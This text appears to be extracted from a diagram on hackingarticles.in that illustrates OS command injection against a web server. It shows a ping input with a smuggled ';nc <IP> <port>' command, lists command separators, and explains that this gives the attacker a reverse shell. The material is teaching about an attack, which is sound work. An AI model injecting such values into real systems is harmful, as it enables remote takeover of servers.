 www.hackingarticles.in
>
Sets up a listener :
The attacker gets the
Reverse Shell of the victim's
web server.
Therefore the arbitrary command is thus
executed by the server and the output is send
to the attacker.
ping –c 30 localhost
;nc <IP> <port>
; ||
&&
www.
www.hackingarticles.in
Web Application
;nc <IP> <port>
ping –c 30 localhost
Reply from 127.0.0.1:
Web Server